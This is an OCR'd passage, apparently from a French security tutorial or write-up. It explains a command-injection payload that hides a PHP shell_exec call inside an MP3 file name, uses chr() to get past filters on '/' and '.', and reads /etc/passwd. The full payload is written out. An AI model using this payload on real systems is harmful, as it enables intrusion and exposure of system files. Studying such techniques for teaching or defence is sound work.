
${sl}etc${sl}passwd"); // Lancement et 
récupération avec echo de la 
commande système en utilisant les 
variables précédentes en 
remplacement des caractères / et .
La payload complète sera donc la suivante :
02.mp3";php -r 
'$sl=chr(47);$dot=chr(46);echo 
shell_exec("cat 
${sl}etc${sl}passwd");';#
Voici un exemple complet de commande permettant de
lire le fichier « /etc/passwd » :